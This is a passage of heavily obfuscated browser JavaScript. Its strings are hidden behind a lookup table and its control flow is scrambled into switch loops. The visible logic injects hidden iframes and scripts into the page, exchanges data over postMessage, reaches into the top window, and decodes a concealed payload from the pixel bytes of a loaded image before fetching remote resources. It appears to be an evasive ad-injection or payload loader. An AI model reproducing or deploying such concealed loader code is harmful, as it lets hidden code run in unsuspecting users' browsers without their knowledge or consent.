$.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case 